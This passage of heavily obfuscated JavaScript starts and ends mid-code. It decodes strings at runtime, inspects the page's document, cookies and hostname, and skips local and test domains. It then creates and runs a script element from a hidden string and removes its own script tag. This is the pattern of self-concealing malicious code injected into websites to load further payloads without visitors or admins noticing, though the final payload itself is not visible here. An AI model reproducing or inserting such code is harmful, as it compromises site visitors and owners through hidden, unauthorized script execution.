11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!')+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2H